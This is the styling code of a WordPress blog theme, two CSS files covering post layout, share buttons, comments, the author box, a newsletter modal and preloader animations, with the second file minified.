.more_posts .blog_post.style_two .post_content .post_intro {
    font-size: 15px;
    font-weight: 350;
    line-height: 24px;
}
.blog_details .blog_post .post_header .element {
  position: relative;
  font-size: 16px;
  line-height: 24px;
  color: #5c5c5c;
  font-weight: 600;
}
/* .blog_details .blog_post .post_header .element:not(:last-child)::after {
  content: '\F309';
  font-family: 'bootstrap-icons';
  position: absolute;
  left: 96%;
  color: var(--color-one);
  font-size: 20px;
} */
.blog_details .blog_post .post_header .element.author {
  font-family: var(--font-family-heading);
  font-style: italic;
  font-size: 20px;
  font-weight: 500;
}
.blog_details .blog_post .post_header .element.author a {
  color: #1b1b1b;
  font-style: normal;
}
.blog_details .blog_post .post_img {
  border-radius: 0px;
}
.blog_details .post_content {
  background-color: transparent;
  box-shadow: none;
  border-width: 0px;
  padding: 0px 0px;
  margin: 0px 0px;
}
.blog_details .post_content .post_content_inner {
  padding: 40px 0px;
  text-align: left;
}
.blog_details.fullwidth .post_content .post_content_inner {
  padding: 40px 70px;
}

.blog_details .post_content .fulltext {
  font-size: 17px;
  line-height: 30px;
}
.blog_details .post_content .fulltext p{
  font-family: var(--font-family-heading);
  color: #1d1d1d;
}
.blog_details .post_content .fulltext p.lg-font {
  font-size: 33px;
  font-weight: 500;
  font-style: italic;
  line-height: 40px;
  color: var(--color-two);
}
.blog_details .post_content p {
  margin-bottom: 20px;
}

.blog_details .post_content .post_gallery {
  margin: 35px 0px 15px 0px;
}

.blog_details .post_content .post_gallery .img_box {
  margin-bottom: 20px;
}

.blog_details .post_content .post_gallery .row {
  margin-left: -10px;
  margin-right: -10px;
}

.blog_details .post_content .post_gallery [class*='col-lg'] {
  padding-right: 10px;
  padding-left: 10px;
}

.blog_details .post_content ul.point_order {
  padding-left: 0px;
  margin-bottom: 35px;
  list-style-type: none;
}

.blog_details .post_content ul.point_order li {
  position: relative;
  font-family: var(--font-family-heading);
  padding-left: 30px;
  font-size: 20px;
  line-height: 32px;
}

.blog_details .post_content ul.point_order li:before {
  content: '\F63B';
  font-family: 'bootstrap-icons';
  font-size: 23px;
  position: absolute;
  left: 0;
  color: var(--color-three);
}

.blog_details .post_content .video_post {
  margin-bottom: 35px;
}

.blog_details .post_content .gallery_slick {
  margin-bottom: 30px;
}

.blog_details .post_content .gallery_slick_nav {
  margin-bottom: 30px;
  overflow: hidden;
}

.blog_details .post_content .gallery_slick_nav .slick-list {
  margin: 0px -15px;
}

.blog_details .post_content .gallery_slick_nav .slick-slide {
  margin: 0px 15px;
}

.blog_details .post_content .gallery_slick_nav .slick-prev,
.blog_details .post_content .gallery_slick_nav .slick-next {
  width: 30px;
  height: 40px;
}

.blog_details .post_content .gallery_slick_nav .slick-prev:before,
.blog_details .post_content .gallery_slick_nav .slick-next:before {
  font-size: 16px;
}

.blog_details .post_content .post_footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-top: 60px;
  padding-bottom: 30px;
  flex-flow: row wrap;
}

.blog_details .post_content .post_share {
  display: flex;
  align-items: center;
}

.blog_details .post_content .post_share ul.share_list {
  display: flex;
  margin-bottom: 0px;
  padding-left: 0;
}

.blog_details .post_content .post_share ul.share_list li {
  list-style-type: none;
  display: inline-block;
  padding-right: 10px;

}

.blog_details .post_content .post_share ul.share_list li a {
  font-size: 16px;
  text-align: center;
  width: 35px;
  height: 35px;
  line-height: 35px;
  display: inline-block;
  background: var(--color-one);
  color: var(--color-white);
  border-radius: 100%;
}

.blog_details .post_content .post_share ul.share_list li:first-child {
  font-family: var(--font-family-base);
  font-size: 18px;
  font-weight: 600;
  color: var(--color-two);
  margin-right: 10px;
}

.blog_details .post_content .post_share ul.share_list li:first-child a {
  margin-left: 0px;
}

.blog_details .post_content .post_share ul.share_list li:last-child a {
  margin-right: 0px;
}

.blog_details .post_content .post_share ul.share_list li.facebook a {
  background: var(--color-one);
}

.blog_details .post_content .post_share ul.share_list li.twitter a {
  background: #ffb7aa;
}

.blog_details .post_content .post_share ul.share_list li.dribbble a {
  background: #a99df5;
}

.blog_details .post_content .post_share ul.share_list li.instagram a {
  background: #2f338d;
}

.blog_details .post_content .post_share ul.share_list li.linkedin a {
  background: #2867b2;
}

.blog_details .post_content .post_share ul.share_list li.pinterest a {
  background: #ff081e;
}

.blog_details .post_content .post_tag {
  display: flex;
}

.blog_details .post_content .post_tag ul.tag_list {
  display: flex;
  margin-bottom: 0px;
  padding-left: 0;
}

.blog_details .post_content .post_tag ul.tag_list li {
  list-style-type: none;
  display: inline-block;
}

.blog_details .post_content .post_tag ul.tag_list li a {
  font-family: "Cormorant Garamond", serif;
  font-size: 20px;
  font-weight: 500;
  text-transform: lowercase;
  padding: 0px 18px;
}

.blog_details .post_content .post_tag ul.tag_list li:nth-child(odd) a {
  color: var(--color-one);
}

.blog_details .post_content .post_tag ul.tag_list li:nth-child(even) a {
  color: var(--color-two);
}

.blog_details .post_content .post_tag ul.tag_list li:first-child a {
  padding-left: 0px;
}

.blog_details .post_content .post_tag ul.tag_list li:last-child a {
  padding-right: 0px;
}

/* Post Author Section */
.author_div {
  background-color: var(--color-seven);
  padding: 50px;
  margin: 80px 0px;
}

.author_div .author {
  max-width: 125px;
  overflow: hidden;
}

.author_div .author_designation {
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  color: var(--color-one);
  letter-spacing: 2.2px;
}
.author_div .author_name {
  font-size: 24px;
  color: var(--color-two);
  letter-spacing: 0.25px;
  margin-bottom: 6px;
}

.author_div .author_intro {
  font-family: var(--font-family-heading);
  font-size: 19px;
  line-height: 28px;
  margin-bottom: 15px;
}

.author_div .social_media {
  display: flex;
  align-items: center;
}

.author_div .social_media ul.social_list {
  display: flex;
  align-items: center;
  margin-bottom: 0px;
  padding-left: 0;
}

.author_div .social_media ul.social_list li {
  list-style-type: none;
  display: inline-block;
}

.author_div .social_media ul.social_list li a {
  font-size: 16px;
  padding: 0px 16px;
}

.author_div .social_media ul.social_list li:first-child a {
  padding-left: 0px;
}

.author_div .social_media ul.social_list li:last-child a {
  padding-right: 0px;
}


/* Related Posts */
.related_posts {
  margin-bottom: 30px;
}

.related_posts .blog_post .post_header {
  margin-top: 25px;
  text-align: left;
}

.related_posts .blog_post .post_header .post_title {
  font-size: 22px;
  line-height: 30px;
  margin-top: 0px;
  margin-bottom: 0px;
}

/* Update Comments */
.comments-area .comments-title {
  font-size: 42px;
  color: var(--color-two);
}

.comments-area ul {
  list-style-type: none;
  padding-left: 0;
  margin-bottom: 0px;
}

.comments-area ul ul {
  padding-left: 90px;
}

.comments-area ul.comment-list .commenter-block {
  padding-top: 30px;
  padding-bottom: 30px;
  display: flex;
  align-items: start;
  gap: 20px;
}

.comments-area ul.comment-list .commenter-block .comment-avatar {
  width: 90px;
  flex-shrink: 0;
  overflow: hidden;
}

.comments-area ul.comment-list .commenter-block .comment-content {
  width: 100%;
}

.comments-area ul.comment-list .commenter-block .comment-content .comment-author-name {
  font-family: var(--font-family-heading);
  font-size: 24px;
  margin-top: 0px;
  color: var(--color-two);
  text-transform: capitalize;
}

.comments-area ul.comment-list .commenter-block .comment-content .comment-author-comment {
  font-family: var(--font-family-heading);
  font-size: 19px;
  line-height: 24px;
  color: var(--color-two);
  margin-top: 10px;
  margin-bottom: 10px;
}

.comments-area ul.comment-list .commenter-block .comment-content .comment-author-comment p {
  font-family: var(--font-family-heading);
  margin: 0px;
}

.comments-area ul.comment-list .commenter-block .comment-content .comment-date {
  font-size: 14px;
  text-transform: uppercase;
  color: var(--color-one);
  letter-spacing: 0.25px;
}

.comments-area ul.comment-list .commenter-block .comment-content .comment-reply .comment-reply-link {
  font-family: var(--font-family-heading);
  font-size: 14px;
  font-weight: 500;
  font-style: italic;
  text-decoration: underline;
}

.comments-area .comments-pagination {
  margin-bottom: 0px;
  list-style-type: none;
  align-items: center;
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0px;
}

.comments-area .comments-pagination a, .comments-area .comments-pagination span {
  margin-right: 7px;
  font-size: 18px;
  font-weight: 400;
  text-align: center;
  width: 44px;
  height: 44px;
  line-height: 44px;
  background: var(--color-two);
  color: var(--color-white);
  display: block;
}

.comments-area .comments-pagination a:hover, .comments-area .comments-pagination a.current, .comments-area .comments-pagination span:hover, .comments-area .comments-pagination span.current {
  background: var(--color-one);
  color: var(--color-white);
}


/* Comment Form */
.comment-respond {
  background-color: var(--color-seven);
  padding: 110px 0px;
  margin-top: 100px;
}

.comment-respond .comment-reply-title {
  font-size: 33px;
  margin-bottom: 10px;
  color: var(--color-two);
}

.comment-respond .logged-in-as {
  font-family: var(--font-family-heading);
  font-size: 19px;
  font-weight: 400;
}
.comment-respond .form-container {
  margin-top: 30px;
}
.comment-respond .form-container .form-control {
  border-color: transparent;
}
.comment-respond .form-container .form-control:focus {
  background-color: rgba(var(--color-white-rgb), 0.5);
}
.comment-respond .form-container .form-check-label {
  font-family: var(--font-family-heading);
  font-size: 17px;
}
.comment-respond .form-group {
  margin-bottom: 20px;
}


/* Lifestyle Tips */
.travel_tips {
  padding: 85px;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.travel_tips .tips_inner {
  padding: 40px;
}
.travel_tips .widget_title {
  margin-bottom: 30px;
}
.travel_tips ul li:not(:last-child) {
  border-bottom: 1px solid var(--color-three);
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.travel_tips ul li a {
  font-family: var(--font-family-heading);
  font-size: 20px;
  line-height: 34px;
  color: var(--color-white);
}
.travel_tips ul li a:hover {
  color: var(--color-one);
}
.travel_tips ul li a i {
  font-size: 14px;
  line-height: 14px;
  display: inline-block;
  margin-top: 5px;
}

/* Post Navigation  */
.prev_text, .next_text {
  font-size: 12px;
  letter-spacing: 2.2px;
}


/* Tab */
.posts_tab_header {
  margin-bottom: 40px;
  gap: 15px;
}
.posts_tab_header .nav-pills {
  gap: 20px;
}
.posts_tab_header .nav-pills .nav-link {
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 1.6px;
  background-color: var(--color-white);
  color: #8f9bad;
  border: 1px solid #8f9bad;
  border-radius: 0px;
  padding: 6px 20px;
}
.posts_tab_header .nav-pills .nav-link.active, .posts_tab_header .nav-pills .show>.nav-link {
  background-color: var(--color-eight);
  color: var(--color-white);
  border-color: var(--color-eight);
}
.blog_details {
	ul.list-style-01 {
		columns: 2;
		-webkit-columns: 2;
		-moz-columns: 2;
		list-style-type: square;
		font-family: var(--font-family-heading);
		color: #616161;
		font-size: 22px;
		line-height: 32px;
	}

	ul.list-style-01 li {
		margin-right: 1em;
	}

	ul.list-style-01 li::marker {
		color: var(--color-one);
	}

	ul.list-style-02 {
		margin-left: -1.5em;
		list-style-type: none;
		font-family: var(--font-family-heading);
		color: #616161;
		font-size: 22px;
		line-height: 32px;
	}

	ul.list-style-02 li {
		margin-right: 1em;
	}

	ul.list-style-02 li span {
		font-weight: 600;
	}

	ul.list-style-03 {

		list-style-type: square;
		font-family: var(--font-family-heading);
		color: #616161;
		font-size: 22px;
		line-height: 32px;
	}

	ul.list-style-03 li {
		margin-right: 1em;
	}

	ul.list-style-03 li::marker {
		color: var(--color-one);
	}
}

--- FILE ---
content_type: text/css
request_url: https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/css/style.css
body_size: 4960
content:
.bg_image,.bg_image_1,.bg_image_2,.newsletter{background-size:cover;background-position:center;background-repeat:no-repeat}#preloader,.newsletter-modal .newsletter .newsletter_imgbox img{width:100%}a.img_zoom_effect>img,a.img_zoom_effect>img:hover{transition:transform .3s ease-in-out}.bg_image_1{background-image:url("../images/bg/bg-1.jpg")}.bg_image_2{background-image:url("../images/bg/bg-2.jpg")}[data-slick]{transition-timing-function:ease-in-out;transition-duration:.8s}[data-aos=overlay-bottom],[data-aos=overlay-left],[data-aos=overlay-right],[data-aos=overlay-top],[data-slick=overlay-bottom],[data-slick=overlay-left],[data-slick=overlay-right],[data-slick=overlay-top]{position:relative;overflow:hidden}[data-slick=overlay-bottom]:before,[data-slick=overlay-left]:before,[data-slick=overlay-right]:before,[data-slick=overlay-top]:before{content:'';width:100%;height:100%;position:absolute;left:0;top:0;z-index:4;background-color:var(--color-four);transition:2s cubic-bezier(.858, .01, .068, .99)}#preloader.hide:after,#preloader.hide:before,.enable_page [data-slick=overlay-left]:before,[data-aos=overlay-left].aos-animate:before{transform:translateX(-105%)}.enable_page [data-slick=overlay-top]:before,[data-aos=overlay-top].aos-animate:before{transform:translateY(-105%)}.enable_page [data-slick=overlay-right]:before,[data-aos=overlay-right].aos-animate:before{transform:translateX(105%)}.enable_page [data-slick=overlay-bottom]:before,[data-aos=overlay-bottom].aos-animate:before{transform:translateY(105%)}.page-header .page-header-content{position:relative;margin:0;padding:90px 0;text-align:center}.page-header .page-header-content>div{position:relative}.page-header .page-header-content .heading{position:relative;font-size:36px;font-weight:700;line-height:50px;text-transform:uppercase;letter-spacing:7px;margin-top:0;margin-bottom:0;color:#ffffff}.page-header .breadcrumb{padding:10px 0 0;margin-bottom:0;list-style:none;display:block;background:0 0}.page-header .breadcrumb li{position:relative;display:inline-block;font-size:20px;font-weight:500}.page-header .breadcrumb li:before{content:'/';padding:0 5px;color:var(--color-white)}.page-header .breadcrumb li:first-child:before,.sub-section-heading.left-align span::before,.wpcf7-response-output{display:none}.page-header .breadcrumb li a,.page-header .breadcrumb li a:hover,.page-header .breadcrumb li.active{color:var(--color-white)}.newsletter,.newsletter-modal .newsletter .newsletter_inner h3,.section_header .section_title,.sub-section-heading,.text-two,.widget_title{color:var(--color-two)}@media screen and (max-width:991px){.page-header .page-header-content{padding:90px 0 80px}.page-header .page-header-content .heading{font-size:40px;line-height:48px}.page-header .breadcrumb li{font-size:16px}}.widget_title{position:relative;font-size:23px;font-weight:600;line-height:27px;text-transform:capitalize;letter-spacing:0;text-align:center;margin-top:0;margin-bottom:22px}.makeacomment .contact_form .form-group,.section_header{margin-bottom:30px}.section_header .section_title{font-size:36px}.section_header .short_desc,.section_header p{font-family:var(--font-family-heading);font-size:19px;font-weight:400;color:var(--color-two)}.author_intro p,.author_name,.blog_post h2{font-family:var(--font-family-heading)!important}.sub-section-heading{position:relative;font-size:32px;line-height:44px;font-weight:500;letter-spacing:0;margin-bottom:30px;display:flex;align-items:center;justify-content:center;gap:5px;overflow:hidden;flex:1}.about-img-div-03,.author_profile .author_profile_inner .author_content .author_content_inner .author_intro p:last-child{margin-bottom:0}.sub-section-heading.md{font-size:20px;line-height:32px}.sub-section-heading i{font-size:14px}.sub-section-heading span{position:relative;text-align:center}.sub-section-heading span::after,.sub-section-heading span::before{content:'';position:absolute;top:50%;width:1000%;height:1px;background-color:rgba(var(--color-one-rgb),.2)}.sub-section-heading span::before{right:110%}.sub-section-heading span::after{left:110%}.sub-section-heading.left-align{justify-content:start}.sub-section-heading.left-align span::after{background-color:rgba(var(--color-one-rgb),.2)}.newsletter{position:relative;background-color:var(--color-five);border-radius:0;overflow:hidden}.newsletter .newsletter_inner{padding:43px 0;column-gap:150px}.newsletter .newsletter_inner h3{line-height:24px;letter-spacing:1px;margin-bottom:0;display:flex;align-items:center;justify-content:start}.newsletter .newsletter_inner h3 i{font-size:36px;color:var(--color-one);margin-right:8px}.newsletter .newsletter_inner .newsletter_form{flex:1}.newsletter .newsletter_inner .newsletter_form .form-control{height:45px}.newsletter-modal .modal{background:rgba(var(--color-two-rgb),.95)}.newsletter-modal .newsletter{background-color:#faf9f7}.newsletter-modal .newsletter .newsletter_inner h5,.text-three{color:var(--color-three)}.newsletter-modal .newsletter .newsletter_inner .newsletter_form .form-check{margin-top:25px}.newsletter-modal .newsletter .newsletter_inner .newsletter_form .form-check label{font-family:var(--font-family-heading);font-size:17px;color:var(--color-three)}.newsletter-modal .newsletter .newsletter_inner .newsletter_form .form-check-input[type=checkbox]{border-radius:0;margin-top:10px;outline:0;border:1px solid rgba(var(--color-six-rgb),.6);width:12px;height:12px}.newsletter-modal .close-btn{position:absolute;top:30px;right:30px;font-size:18px;background:var(--color-eight);color:var(--color-white);padding:0;text-align:center;min-width:auto;width:30px;height:30px;line-height:30px;letter-spacing:0;border-radius:4px}.newsletter-modal.style_two .modal{background:rgba(var(--color-two-rgb),.5)}.author_profile .author_profile_inner .author_content{flex:auto;box-shadow:0 0 15px rgba(196,105,107,.06)}.author_profile .author_profile_inner .author_content .author_content_inner{position:relative;padding:50px;background:var(--color-white);height:100%}.author_profile .author_profile_inner .author_content .author_content_inner .author_name{font-family:var(--font-family-base);font-size:30px;font-weight:500;line-height:30px;color:var(--color-two);margin:6px 0 25px}.author_profile .author_profile_inner .author_content .author_content_inner .author_name a,.text-four{color:var(--color-four)}.author_profile .author_profile_inner .author_content .author_content_inner .author_name a:hover,.text-one{color:var(--color-one)}.author_profile .author_profile_inner .author_content .author_content_inner .author_intro{font-size:16px;font-weight:400;line-height:27px;text-align:left}.author_profile .author_profile_inner .author_content .author_content_inner .author_intro p,.blog_post p,.blog_post ul,.login-page .form-group,.makeacomment .contact_form .comment-notes{margin-bottom:20px}.policy h1,.policy h3,.policy p{margin-bottom:10px}.author_profile .author_profile_inner .author_footer{background:var(--color-white);display:flex;flex-flow:row wrap;align-items:center;justify-content:space-between;margin-top:50px;padding:0;font-size:12px;line-height:26px;text-transform:uppercase}.postby_author{margin-top:100px}.makeacomment .contact_form{margin-top:20px}.login-page .form-container,.policy h3{margin-top:30px}.login-page .login-title{font-size:53px;margin-bottom:10px;color:var(--color-two)}.login-page .form-container label{font-family:var(--font-family-heading);font-size:19px;margin-bottom:8px}.login-page .form-container .form-check-label{font-family:var(--font-family-heading);font-size:17px}.login-page .lost_password a{font-family:var(--font-family-heading);font-size:19px;font-weight:600}.error-page{padding:100px 0 180px}.error-page .error-content .heading{font-family:var(--font-family-heading);font-size:158px;font-weight:600;line-height:190px;color:var(--color-one)}.error-page .error-content h1{color:var(--color-two);font-size:52px;line-height:74px}#preloader{position:fixed;height:100%;z-index:99999}#preloader.hide{width:0%;transition-delay:0.26s}#preloader.hide .loader-wrap{opacity:0;visibility:hidden;transition-delay:0.18s}#preloader:after,#preloader:before{content:'';width:100%;height:100%;position:fixed;left:0;top:0;z-index:4;background-color:var(--color-two);transition:1s cubic-bezier(.858, .01, .068, .99)}#preloader:after{background:var(--color-one);mix-blend-mode:difference;transition-delay:0.13s;z-index:3}#preloader .loader-wrap{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:5}#preloader .loader{display:inline-block;width:50px;height:50px;border:3px solid var(--color-white);animation:2s infinite loader}#preloader .loader-inner{vertical-align:top;display:inline-block;width:100%;background-color:var(--color-one);animation:2s ease-in infinite loader-inner}@keyframes loader{0%{transform:rotate(0)}25%,50%{transform:rotate(180deg)}100%,75%{transform:rotate(360deg)}}@keyframes loader-inner{0%,100%,25%{height:0%}50%,75%{height:100%}}[data-aos=overlay-bottom]:before,[data-aos=overlay-left]:before,[data-aos=overlay-right]:before,[data-aos=overlay-top]:before{content:'';width:100%;height:100%;position:absolute;left:0;top:0;z-index:4;background-color:var(--color-one);transition:1s cubic-bezier(.858, .01, .068, .99)}@keyframes spin{100%{transform:rotate(360deg)}}::-webkit-scrollbar{width:4px}::-webkit-scrollbar-track{background:var(--color-four)}::-webkit-scrollbar-thumb{background:var(--color-one);border-radius:30px}.position-sticky{position:sticky;position:-webkit-sticky;top:30px}#mode_switcher{position:fixed;right:12px;top:calc(100vh / 2.5);cursor:pointer;z-index:9999}#mode_switcher span{width:40px;height:40px;border-radius:50%;overflow:hidden;border:1px solid var(--color-white);font-size:20px;background-color:var(--color-black);color:var(--color-white);display:flex;align-items:center;justify-content:center;animation:5s linear infinite rotateSwitcher}@keyframes rotateSwitcher{0%,100%{transform:scale(1)}50%{transform:scale(.85)}}.bg-one{background-color:var(--color-one)}.bg-two{background-color:var(--color-two)}.bg-three{background-color:var(--color-three)}.bg-four{background-color:var(--color-four)}.bg-five{background-color:var(--color-five)}.bg-six{background-color:var(--color-six)}.bg-seven{background-color:var(--color-seven)}.bg-eight{background-color:var(--color-eight)}.bg-nine{background-color:var(--color-nine)}.bg-ten{background-color:var(--color-ten)}.bg-eleven{background-color:var(--color-eleven)}.bg-white{background-color:var(--color-white)!important}.bg-black{background-color:var(--color-black)!important}.text-five{color:var(--color-five)}.text-six{color:var(--color-six)}.text-seven{color:var(--color-seven)}.text-eight{color:var(--color-eight)}.text-nine{color:var(--color-nine)}.text-ten{color:var(--color-ten)}.text-eleven{color:var(--color-eleven)}.text-white{color:var(--color-white)!important}.text-black{color:var(--color-black)!important}.about-img-div-13,.about-img-div-18{color:#fff;max-height:none;backdrop-filter:none;-webkit-font-smoothing:antialiased}.col-lg-15,.col-md-15,.col-sm-15,.col-xs-15{position:relative;min-height:1px;padding-right:10px;padding-left:10px;text-align:center}.col-xs-15{width:20%;float:left}@media (min-width:992px){.col-md-15{width:20%;float:left}}@media (min-width:1200px){.col-lg-15{width:20%;float:left}}.grow img{transition:1s;padding:20px}.grow img:hover{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);transition:1s}.post-img-xs div img{width:100px;height:100px;object-fit:cover}.post-img-sm a img{width:424px;height:282px;object-fit:cover}.post-img-md a img{width:648px;height:432px;object-fit:cover}.fixed_menu .middle_bar_inner ul>li:not(:last-child):not(:nth-last-child(2))>a img{width:150px!important;height:70px!important}.flip-card-inner{position:relative;text-align:center;transition:transform .6s;transform-style:preserve-3d;box-shadow:0 4px 8px 0 rgba(0,0,0,.2);backface-visibility:hidden;-moz-backface-visibility:hidden}.country_card_inner:focus .flip-card-inner,.country_card_inner:hover .flip-card-inner,.flip-card-back{transform:rotateY(180deg)}.country_card_inner:focus{outline:0}.country_card_inner:hover{border:0}.flip-card-back,.flip-card-front{position:absolute;width:100%;height:100%}.about-img-div-04,.about-img-div-05{position:relative;height:516px;display:block}.flip-card-front{z-index:2;display:flex;justify-content:center;align-items:center}.flip-card-back{z-index:1;display:flex;justify-content:center;align-items:center}.about-img-div-01{box-sizing:border-box;width:100%;background:rgba(0,0,0,0);border:0 #565050;margin:0;outline:rgb(86,80,80) 0;padding:20px 0 0 15px;vertical-align:baseline}.about-img-div-02,.about-img-div-03{background:rgba(0,0,0,0);border:0 #565050;outline:rgb(86,80,80) 0;padding:0;vertical-align:baseline}.about-img-div-02{margin:0}.about-img-div-14,.about-img-div-19,.about-img-div-24,.about-img-div-27{background:rgba(0,0,0,0);vertical-align:top;transition:none;padding:0;border:0 #fff}.about-img-div-04{visibility:visible;background:rgba(0,0,0,0);padding:0;margin:0 auto;transform:translate(0,0);width:auto;overflow:visible;transform:matrix(1,0,0,1,0,0);top:0;user-select:none;z-index:1;box-sizing:border-box;-webkit-tap-highlight-color:transparent}.about-img-div-05{left:0;width:550px;overflow:hidden;box-sizing:border-box;-webkit-tap-highlight-color:transparent}.about-img-div-06,.about-img-div-07{position:absolute;height:516px;width:100%;text-indent:0;box-sizing:border-box;-webkit-tap-highlight-color:transparent;overflow:hidden;visibility:visible}.about-img-div-06{max-height:none;top:0;left:0}.about-img-div-07{display:block;z-index:20;opacity:1;top:0;left:0}.about-img-div-08,.about-img-div-09{top:0;left:0;z-index:0;width:100%;height:516px;position:absolute;display:block}.about-img-div-08{box-sizing:border-box;-webkit-tap-highlight-color:transparent;pointer-events:none}.about-img-div-09{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.about-img-div-11,.about-img-div-12,.about-img-div-13{z-index:5;-webkit-tap-highlight-color:transparent;box-sizing:border-box}.about-img-div-10{width:100%;height:516px;display:block;pointer-events:none;box-sizing:border-box;-webkit-tap-highlight-color:transparent}.about-img-div-12,.about-img-div-15,.about-img-div-20,.about-img-div-25{pointer-events:auto;perspective:601px}.about-img-div-11{width:100%;height:516px;background-color:rgba(0,0,0,0);opacity:1;filter:none;overflow:hidden;backface-visibility:hidden}.about-img-div-12{position:absolute;display:block;left:20px;top:67px;visibility:visible;transform-style:flat;user-select:none}.about-img-div-13,.about-img-div-14{position:relative;height:450px;outline:rgb(255,255,255) 0;max-width:none;user-select:none}.about-img-div-13{transform-origin:50% 50%;transform:translate(0,0);width:450px;min-height:0;min-width:0;filter:none;transform-origin:225px 225px;transform:matrix(1,0,0,1,0,0);opacity:1;visibility:visible;display:block}.about-img-div-14{width:100%;margin:0;box-sizing:border-box;-webkit-tap-highlight-color:transparent}.about-img-div-16,.about-img-div-18{width:118px;filter:none;display:block;-webkit-tap-highlight-color:transparent;box-sizing:border-box;opacity:1}.about-img-div-15{position:absolute;transform:translate(.08px,.06px);display:block;left:379px;top:269px;z-index:6;visibility:visible;transform:matrix(1,0,0,1,.08,.06);transform-style:flat;user-select:none;box-sizing:border-box;-webkit-tap-highlight-color:transparent}.about-img-div-16{position:absolute;transform-origin:50% 50%;transform:perspective(600px) translate3d(0,4.4468px,0);height:118px;transform-origin:59px 59px;min-height:118px;min-width:118px;transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,-.00166667,0,4.4468,0,1)}.about-img-div-17,.about-img-div-22{position:absolute;display:block;overflow:visible;transform-style:flat;box-sizing:border-box;-webkit-tap-highlight-color:transparent}.about-img-div-18,.about-img-div-19,.about-img-div-24{position:relative;height:118px;outline:rgb(255,255,255) 0;max-width:none;user-select:none}.about-img-div-18{z-index:6;transform-origin:50% 50%;transform:translate(0,0);min-height:0;min-width:0;transform-origin:59px 59px;transform:matrix(1,0,0,1,0,0);visibility:visible;margin-bottom:0}.about-img-div-19,.about-img-div-24{width:100%;margin:0;box-sizing:border-box;-webkit-tap-highlight-color:transparent}.about-img-div-20,.about-img-div-21{position:absolute;display:block;box-sizing:border-box;-webkit-tap-highlight-color:transparent}.about-img-div-20{transform:translate(.04px,.03px);left:-1px;top:120px;z-index:7;visibility:visible;transform:matrix(1,0,0,1,.04,.03);transform-style:flat;user-select:none}.about-img-div-21,.about-img-div-23{transform-origin:50% 50%;width:118px;height:118px}.about-img-div-21{transform:perspective(600px) translate3d(.6818px,10.0948px,0);opacity:1;transform-origin:59px 59px;min-height:118px;min-width:118px;transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,-.00166667,.6818,10.0948,0,1);filter:none}.about-img-div-23,.about-img-div-26{min-height:0;min-width:0;max-height:none;backdrop-filter:none;filter:none;opacity:1;-webkit-font-smoothing:antialiased;color:#fff}.about-img-div-23{z-index:7;transform:translate(0,0);max-width:none;transform-origin:59px 59px;transform:matrix(1,0,0,1,0,0);visibility:visible;outline:rgb(255,255,255) 0;margin-bottom:0;user-select:none;position:relative;display:block;-webkit-tap-highlight-color:transparent;box-sizing:border-box}.about-img-div-25,.about-img-div-26{z-index:8;visibility:visible;-webkit-tap-highlight-color:transparent;box-sizing:border-box;display:block}.about-img-div-26,.about-img-div-27{height:81px;outline:rgb(255,255,255) 0;user-select:none;max-width:none}.about-img-div-25{position:absolute;left:89px;top:31px;transform-style:flat;user-select:none}.about-img-div-26{transform-origin:50% 50%;transform:translate(0,0);width:342px;transform-origin:171px 40.5px;transform:matrix(1,0,0,1,0,0);position:relative}.about-img-div-27{position:relative;width:100%;margin:0;box-sizing:border-box;-webkit-tap-highlight-color:transparent}.about-img-div-28,.about-img-div-29{box-sizing:border-box;height:516px;-webkit-tap-highlight-color:transparent;width:100%;position:absolute}.about-img-div-28{visibility:hidden;z-index:200}.about-img-div-29{background:rgba(255,255,255,.5);display:block;z-index:20;-webkit-background-clip:border-box;line-height:0;-webkit-background-clip:border-box}.truncate_three,.truncate_two{display:-webkit-box;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.floating{animation-name:floating;animation-duration:3s;animation-iteration-count:infinite;animation-timing-function:ease-in-out}@keyframes floating{from,to{transform:translate(0,0)}65%{transform:translate(0,15px)}}.truncate_two{-webkit-line-clamp:2}.truncate_three{-webkit-line-clamp:3}a.img_zoom_effect{overflow:hidden}a.img_zoom_effect>img:hover{transform:scale(1.1)}.policy h1{color:#000}#mkdf-back-to-top{position:fixed;width:63px;right:37px;bottom:35px;margin:0;z-index:10000;opacity:0;visibility:hidden}#mkdf-back-to-top.off{opacity:0;visibility:hidden;-webkit-transition:opacity .15s,visibility 0s .15s;transition:opacity .15s,visibility 0s .15s}#mkdf-back-to-top.on{opacity:1;visibility:visible;-webkit-transition:opacity .3s;transition:opacity .3s}#mkdf-back-to-top>span{position:relative;display:block;width:61px;height:61px;line-height:61px;border-radius:100%;font-size:43px;text-align:center;font-family:Cormorant Garamond,serif;color:#000;background-color:#fff;border:1px solid #fff;overflow:hidden;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out}#mkdf-back-to-top>span:hover{background-color:#000;border:1px solid #000;color:#fff}#mkdf-back-to-top span span{display:block;line-height:inherit}.alm-listing.alm-ajax>*{max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.alm-listing.alm-ajax{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.wpcf7 .form_group p{width:100%;display:flex;align-items:center}.wpcf7-not-valid-tip{position:absolute}.blog_post h2{color:var(--color-two);font-size:26px;font-weight:600;margin-top:2.5rem!important;margin-bottom:1rem!important}.blog_post ul li{font-family:var(--font-family-heading);color:#616161;font-size:20px;line-height:30px}.blog_post .socializer span a{background:var(--color-one)!important}.min-h-64{min-height:64px}.top_social li a.facebook i{color:#3b5998!important}.top_social li a.instagram 